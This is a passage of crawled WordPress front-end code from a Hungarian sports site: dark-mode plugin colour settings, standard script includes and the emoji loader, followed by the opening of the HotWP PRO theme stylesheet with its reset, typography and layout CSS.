Dark","colors":{"bg":"#282c34","text":"#abb2bf","secondary_bg":"#2f3440","link":"#6fb4f0","link_hover":"#89c2f4","btn_bg":"#3d5872","btn_text":"#cfd6e2","btn_text_hover":"#eaf1fb","btn_hover_bg":"#334a60","input_text":"#b9c0cd","input_bg":"#2c303a","input_placeholder":"#8a909c","border":"#3a3f4a"}},{"key":"oceanicNext","label":"Oceanic Next","colors":{"bg":"#1B2B34","text":"#CDD3DE","secondary_bg":"#203340","link":"#5fb3b3","link_hover":"#77c4c4","btn_bg":"#3f6d6d","btn_text":"#d8e4e4","btn_text_hover":"#f0f7f7","btn_hover_bg":"#355c5c","input_text":"#d2d8e1","input_bg":"#223746","input_placeholder":"#8ca1ad","border":"#2a4050"}},{"key":"cityLights","label":"City Lights","colors":{"bg":"#1d252c","text":"#b6bfc4","secondary_bg":"#232c34","link":"#76a8d9","link_hover":"#8bb9e3","btn_bg":"#3e5f7a","btn_text":"#d4dde2","btn_text_hover":"#f0f6fb","btn_hover_bg":"#344f66","input_text":"#c2cbd0","input_bg":"#232c34","input_placeholder":"#8b97a0","border":"#2a343e"}},{"key":"nightOwl","label":"Night Owl","colors":{"bg":"#011627","text":"#d6deeb","secondary_bg":"#071d33","link":"#82aaff","link_hover":"#9bb6ff","btn_bg":"#425b8a","btn_text":"#e4ecfa","btn_text_hover":"#ffffff","btn_hover_bg":"#394f78","input_text":"#dbe3f0","input_bg":"#0a1f36","input_placeholder":"#8aa0be","border":"#0f2740"}},{"key":"youtube","label":"YouTube","colors":{"bg":"#181818","text":"#ffffff","secondary_bg":"#202020","link":"#e05a5a","link_hover":"#ff6b6b","btn_bg":"#8a2b2b","btn_text":"#f2f2f2","btn_text_hover":"#ffffff","btn_hover_bg":"#722424","input_text":"#f0f0f0","input_bg":"#222222","input_placeholder":"#9a9a9a","border":"#2a2a2a"}},{"key":"twitter","label":"Twitter","colors":{"bg":"#15202b","text":"#ffffff","secondary_bg":"#1b2733","link":"#69b3ff","link_hover":"#8cc6ff","btn_bg":"#3a6fa1","btn_text":"#e8f3ff","btn_text_hover":"#ffffff","btn_hover_bg":"#325f8a","input_text":"#eef6ff","input_bg":"#1e2a36","input_placeholder":"#8ea5bd","border":"#263544"}},{"key":"reddit","label":"Reddit (Night mode)","colors":{"bg":"#1a1a1b","text":"#d7dadc","secondary_bg":"#202021","link":"#ff9566","link_hover":"#ffb187","btn_bg":"#7a4a2e","btn_text":"#efd9cf","btn_text_hover":"#ffffff","btn_hover_bg":"#693f27","input_text":"#e3e6e8","input_bg":"#222223","input_placeholder":"#9aa0a3","border":"#2a2a2b"}},{"key":"discord","label":"Discord","colors":{"bg":"#36393f","text":"#dcddde","secondary_bg":"#3c4047","link":"#8ea1e1","link_hover":"#a5b3ea","btn_bg":"#4957d6","btn_text":"#e7e9ff","btn_text_hover":"#ffffff","btn_hover_bg":"#3f4bc0","input_text":"#e3e4e6","input_bg":"#40444b","input_placeholder":"#9aa1ae","border":"#454a52"}},{"key":"slack","label":"Slack","colors":{"bg":"#1d1c1d","text":"#e7e7e7","secondary_bg":"#232223","link":"#cf8fb6","link_hover":"#dda6c5","btn_bg":"#6b5a6e","btn_text":"#efe3ef","btn_text_hover":"#ffffff","btn_hover_bg":"#5b4d5d","input_text":"#ededed","input_bg":"#242324","input_placeholder":"#9a969b","border":"#2a292a"}},{"key":"whatsapp","label":"WhatsApp","colors":{"bg":"#121212","text":"#e6e5e4","secondary_bg":"#161616","link":"#67b97a","link_hover":"#7acc8d","btn_bg":"#2f6b3e","btn_text":"#d8f0df","btn_text_hover":"#f2fff6","btn_hover_bg":"#285b35","input_text":"#ecebe9","input_bg":"#1a1a1a","input_placeholder":"#8d8d8d","border":"#222222"}},{"key":"github","label":"GitHub","colors":{"bg":"#0d1117","text":"#c9d1d9","secondary_bg":"#11161e","link":"#6aa6ff","link_hover":"#8abaff","btn_bg":"#2f3a4a","btn_text":"#d8e2ec","btn_text_hover":"#ffffff","btn_hover_bg":"#26303d","input_text":"#d3dbe2","input_bg":"#0f1420","input_placeholder":"#8894a1","border":"#1a2230"}},{"key":"stackoverflow","label":"StackOverflow","colors":{"bg":"#2d2d2d","text":"#f2f2f2","secondary_bg":"#333333","link":"#ffa654","link_hover":"#ffbb7a","btn_bg":"#7a4e1f","btn_text":"#fdeedd","btn_text_hover":"#ffffff","btn_hover_bg":"#683f18","input_text":"#f0f0f0","input_bg":"#353535","input_placeholder":"#9a9a9a","border":"#3c3c3c"}}]};
//# sourceURL=dracula-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xlsport.hu/wp-content/plugins/dracula-dark-mode/assets/js/frontend.js?ver=1.3.4" id="dracula-frontend-js"></script>
<script type="text/javascript" src="https://xlsport.hu/wp-content/themes/hotwp-pro/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://xlsport.hu/wp-content/themes/hotwp-pro/assets/js/jquery.marquee.min.js" id="marquee-js"></script>
<script type="text/javascript" src="https://xlsport.hu/wp-content/themes/hotwp-pro/assets/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://xlsport.hu/wp-content/themes/hotwp-pro/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="hotwp-customjs-js-extra">
/* <![CDATA[ */
var hotwp_ajax_object = {"ajaxurl":"https://xlsport.hu/wp-admin/admin-ajax.php","sticky_menu":"1","sticky_menu_mobile":"","sticky_sidebar":"1","news_ticker":"1","slider":""};
//# sourceURL=hotwp-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xlsport.hu/wp-content/themes/hotwp-pro/assets/js/custom.js" id="hotwp-customjs-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://xlsport.hu/wp-includes/js/wp-emoji-release.min.js?ver=6.9.1"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://xlsport.hu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-24 00:51:13 -->

--- FILE ---
content_type: text/css
request_url: https://xlsport.hu/wp-content/themes/hotwp-pro/style.css
body_size: 18135
content:
/*
Theme Name: HotWP PRO
Theme URI: https://themesdna.com/hotwp-pro-wordpress-theme/
Description: HotWP is a powerful and elegant, responsive/mobile friendly, easy to use, 3 columns, magazine blogging theme for WordPress. It has customizer theme options to configure various aspects of the theme easily and has 2 navigation menus, slider, clean post summaries, full-width layout for posts/pages, sticky menu, 728x90 header banner, left and right sticky sidebars, 4 columns footer, social buttons, scroll-to-top button and more. With HotWP PRO version you can get color and font options, 10 different post styles, 17 featured posts widgets, social widget, tabbed widget and more widgets, 10+ layout options, 10+ custom page templates, 10+ custom post templates, 3 header styles, social/share buttons, related posts and more features. PRO version demo: https://themesdna.com/demo/hotwp-pro/
Version: 1.0.7
Author: ThemesDNA
Author URI: https://themesdna.com/
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: hotwp-pro
Tags: two-columns, three-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, full-width-template, theme-options, threaded-comments, translation-ready, blog, news
Requires at least: 5.0
Tested up to: 6.8
Requires PHP: 7.2

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

HotWP PRO is based on Underscores http://underscores.me/, (C) 2012-2025 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.htmlalong with Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/* Reset
-------------------------------------------------------------- */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;}
html{font-family:sans-serif;font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}
body{background:#fff;line-height:1;}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block;}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}
audio:not([controls]){display:none;height:0;}
ol,ul{list-style:none;}
table{border-collapse:separate;border-spacing:0;}
caption,th,td{font-weight:400;text-align:left;}
textarea{overflow:auto;}
optgroup{font-weight:700;}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sup{top:-.5em;}
sub{bottom:-.25em;}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}
blockquote,q{quotes:none;}
a{background-color:transparent;}
a:focus{outline:thin dotted;}
a:hover,a:active{outline:0;}
a img{border:0;}
[hidden]{display:none;}
abbr[title]{border-bottom:1px dotted;}
b,strong{font-weight:700;}
dfn,cite,em,i{font-style:italic;}
small{font-size:80%;}
svg:not(:root){overflow:hidden;}
figure{margin:1em 40px;}
hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}
pre{overflow:auto;}
code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}
button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}
button{overflow:visible;}
button,select{text-transform:none;}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}
button[disabled],html input[disabled]{cursor:default;}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}
input{line-height:normal;}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em;}
html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
*,*::before,*::after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit;}
img{max-width:100%;height:auto;}
embed,object,video{max-width:100%;}
::-moz-selection{background-color:#333333;color:#ffffff;text-shadow:none;}
::selection{background-color:#333333;color:#ffffff;text-shadow:none;}

/* Clearings & Accessibility
-------------------------------------------------------------- */
.clear{clear:both;}
.clearfix:before,.clearfix:after{content:" ";display:table;}
.clearfix:after{clear:both;}
.hotwp-clearfix:before,.hotwp-clearfix:after{content:" ";display:table;}
.hotwp-clearfix:after{clear:both;}
.screen-reader-text{position:absolute !important;word-wrap:normal !important;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap;border:0;}
.screen-reader-text:focus{background-color:#f1f1f1;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);-moz-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:1em;height:auto;width:auto;margin:0;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;z-index:100000;}
.hotwp-sr-only{position:absolute !important;word-wrap:normal !important;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap;border:0;}

/* Forms
-------------------------------------------------------------- */
button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;}
button,input[type="button"],input[type="reset"],input[type="submit"]{border:1px solid #e6e6e6;border-radius:3px;background:#f5f5f5;color:#333333;cursor:pointer;-webkit-appearance:button;font-size:12px;line-height:1;padding:.6em 1em .8em;text-shadow:0 1px 0 #fff;}
button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background:#f5f5f5;opacity:0.85;}
button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{background:#f5f5f5;opacity:0.85;}
input[type="checkbox"],input[type="radio"]{padding:0;}
input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box;}
input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea{color:#666;border:1px solid #ddd;border-radius:3px;}
input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus{color:#111;}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"]{padding:3px;}
textarea{overflow:auto;padding-left:3px;vertical-align:top;width:100%;}

/* Typography & Elements
-------------------------------------------------------------- */
body{background:#ffffff;font:normal normal 13px Domine,Arial,Helvetica,sans-serif;line-height:1.6;margin:0;padding:0;}
body,button,input,select,textarea{color:#555555;}
button,input,select,textarea{font-family:inherit;font-size:inherit;}
button,select{max-width:100%;}
a{color:#666666;text-decoration:none;outline:none;-webkit-transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;transition:all .2s linear;}
a:hover{color:#000000;text-decoration:none;}
a:focus{outline:none;}
h1{font:normal bold 32px 'Playfair Display',Arial,sans-serif;}
h2{font:normal bold 28px 'Playfair Display',Arial,sans-serif;}
h3{font:normal bold 24px 'Playfair Display',Arial,sans-serif;}
h4{font:normal bold 20px 'Playfair Display',Arial,sans-serif;}
h5{font:normal bold 18px 'Playfair Display',Arial,sans-serif;}
h6{font:normal bold 16px 'Playfair Display',Arial,sans-serif;}
h1,h2,h3,h4{clear:both;line-height:1;margin:.6em 0;}
h5,h6{clear:both;line-height:1;margin:1em 0;}
h1,h2,h3,h4,h5,h6{color:#111111;}
h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit;}
p{margin-bottom:.7em;}
blockquote{font-size:150%;position:relative;border-left:none;text-align:center;padding:0 20px;margin:10px 0;}
blockquote:before{width:100%;text-align:right;position:relative;left:-20px;display:inline-block;-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);padding:8px 8px 8px 8px;}
blockquote:after{text-align:right;width:100%;position:relative;top:6px;right:-20px;display:inline-block;padding:8px;}
blockquote:before,blockquote:after{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;content:"\f10e";font-size:1.2em;color:#dddddd;line-height:1;}
blockquote p{margin:0!important;font-family:inherit;line-height:1.7;}
blockquote cite{color:#999999;font-size:14px;display:block;margin-top:5px;text-align:center;}
blockquote cite:before{content:"\2014 \2009";}
address{margin:0 0 1.5em;}
pre{background:#eee;font-family:'Courier 10 Pitch',Courier,monospace;font-size:15px;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em;}
code,kbd,tt,var{font-family:Monaco,Consolas,'Andale Mono','DejaVu Sans Mono',monospace;font-size:15px;}
abbr,acronym{border-bottom:1px dotted #666;cursor:help;}
mark,ins{background:#fff9c0;text-decoration:none;}
sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline;}
sup{bottom:1ex;}
sub{top:.5ex;}
small{font-size:75%;}
big{font-size:125%;}
hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em;}
ul,ol{margin:0 0 1.5em 3em;}
ul{list-style:disc;}
ol{list-style:decimal;}
li > ul,li > ol{margin-bottom:0;margin-left:1.5em;}
dt{font-weight:700;}
dd{margin:0 1.5em 1.5em;}
img{height:auto;max-width:100%;}
figure{margin:0;}
table{margin:0 0 1.5em;width:100%;}
th{font-weight:700;}
thead th{background:#000;color:#fff;}
th,td,caption{padding:4px 10px 4px 5px;}
tr.even td{background:#CDCFD3;}
tfoot{font-style:italic;}
caption{background:#eee;}
img{max-width:100%;height:auto;}
embed,iframe,object{max-width:100%;}

/* Layout
-------------------------------------------------------------- */
.hotwp-outer-wrapper:before,.hotwp-outer-wrapper:after{content:" ";display:table;}
.hotwp-outer-wrapper:after{clear:both;}
.hotwp-outer-wrapper{position:relative;max-width:1250px;width:100%;margin:0px auto;padding:0;}
.hotwp-container:before,.hotwp-container:after{content:" ";display:table;}
.hotwp-container:after{clear:both;}

#hotwp-wrapper{position:relative;margin:0 auto;}
.hotwp-content-wrapper{position:relative;padding:0;word-wrap:break-word;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;}

.hotwp-main-wrapper{position:relative;width:54%;margin:0;padding:0;float:left;word-wrap:break-word;overflow:hidden;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%;max-width:54%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-sidebar-one-wrapper{position:relative;width:19.8%;margin:0;padding:0;float:left;word-wrap:break-word;overflow:hidden;-webkit-box-flex:0;-webkit-flex:0 0 19.8%;-ms-flex:0 0 19.8%;flex:0 0 19.8%;max-width:19.8%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-sidebar-two-wrapper{position:relative;width:25.8%;margin:0;padding:0;float:left;word-wrap:break-word;overflow:hidden;-webkit-box-flex:0;-webkit-flex:0 0 25.8%;-ms-flex:0 0 25.8%;flex:0 0 25.8%;max-width:25.8%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-main-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-sidebar-one-wrapper-inside{padding:15px 15px 15px 0;}
.hotwp-sidebar-two-wrapper-inside{padding:15px 0 15px 15px;}

.hotwp-layout-full-width .hotwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-full-width .hotwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-layout-full-width .hotwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.hotwp-layout-full-width .hotwp-main-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-layout-full-width .hotwp-sidebar-one-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-layout-full-width .hotwp-sidebar-two-wrapper-inside{padding:15px 0 15px 0;}

.hotwp-404-full-width .hotwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-404-full-width .hotwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-404-full-width .hotwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.hotwp-404-full-width .hotwp-main-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-404-full-width .hotwp-sidebar-one-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-404-full-width .hotwp-sidebar-two-wrapper-inside{padding:15px 0 15px 0;}

.hotwp-layout-s1-c-s2 .hotwp-main-wrapper{width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%;max-width:54%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-layout-s1-c-s2 .hotwp-sidebar-one-wrapper{width:19.8%;-webkit-box-flex:0;-webkit-flex:0 0 19.8%;-ms-flex:0 0 19.8%;flex:0 0 19.8%;max-width:19.8%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-s1-c-s2 .hotwp-sidebar-two-wrapper{width:25.8%;-webkit-box-flex:0;-webkit-flex:0 0 25.8%;-ms-flex:0 0 25.8%;flex:0 0 25.8%;max-width:25.8%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.hotwp-layout-s1-c-s2 .hotwp-main-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-layout-s1-c-s2 .hotwp-sidebar-one-wrapper-inside{padding:15px 15px 15px 0;}
.hotwp-layout-s1-c-s2 .hotwp-sidebar-two-wrapper-inside{padding:15px 0 15px 15px;}

.hotwp-layout-s2-c-s1 .hotwp-main-wrapper{width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%;max-width:54%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-layout-s2-c-s1 .hotwp-sidebar-one-wrapper{width:19.8%;-webkit-box-flex:0;-webkit-flex:0 0 19.8%;-ms-flex:0 0 19.8%;flex:0 0 19.8%;max-width:19.8%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.hotwp-layout-s2-c-s1 .hotwp-sidebar-two-wrapper{width:25.8%;-webkit-box-flex:0;-webkit-flex:0 0 25.8%;-ms-flex:0 0 25.8%;flex:0 0 25.8%;max-width:25.8%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-s2-c-s1 .hotwp-main-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-layout-s2-c-s1 .hotwp-sidebar-one-wrapper-inside{padding:15px 0 15px 15px;}
.hotwp-layout-s2-c-s1 .hotwp-sidebar-two-wrapper-inside{padding:15px 15px 15px 0;}

.hotwp-layout-c-s1-s2 .hotwp-main-wrapper{width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%;max-width:54%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-c-s1-s2 .hotwp-sidebar-one-wrapper{width:19.8%;-webkit-box-flex:0;-webkit-flex:0 0 19.8%;-ms-flex:0 0 19.8%;flex:0 0 19.8%;max-width:19.8%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-layout-c-s1-s2 .hotwp-sidebar-two-wrapper{width:25.8%;-webkit-box-flex:0;-webkit-flex:0 0 25.8%;-ms-flex:0 0 25.8%;flex:0 0 25.8%;max-width:25.8%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.hotwp-layout-c-s1-s2 .hotwp-main-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-layout-c-s1-s2 .hotwp-sidebar-one-wrapper-inside{padding:15px 7.5px 15px 15px;}
.hotwp-layout-c-s1-s2 .hotwp-sidebar-two-wrapper-inside{padding:15px 0 15px 7.5px;}

.hotwp-layout-c-s2-s1 .hotwp-main-wrapper{width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%;max-width:54%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-c-s2-s1 .hotwp-sidebar-one-wrapper{width:19.8%;-webkit-box-flex:0;-webkit-flex:0 0 19.8%;-ms-flex:0 0 19.8%;flex:0 0 19.8%;max-width:19.8%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.hotwp-layout-c-s2-s1 .hotwp-sidebar-two-wrapper{width:25.8%;-webkit-box-flex:0;-webkit-flex:0 0 25.8%;-ms-flex:0 0 25.8%;flex:0 0 25.8%;max-width:25.8%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-layout-c-s2-s1 .hotwp-main-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-layout-c-s2-s1 .hotwp-sidebar-one-wrapper-inside{padding:15px 0 15px 7.5px;}
.hotwp-layout-c-s2-s1 .hotwp-sidebar-two-wrapper-inside{padding:15px 7.5px 15px 15px;}

.hotwp-layout-s1-s2-c .hotwp-main-wrapper{width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%;max-width:54%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.hotwp-layout-s1-s2-c .hotwp-sidebar-one-wrapper{width:19.8%;-webkit-box-flex:0;-webkit-flex:0 0 19.8%;-ms-flex:0 0 19.8%;flex:0 0 19.8%;max-width:19.8%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
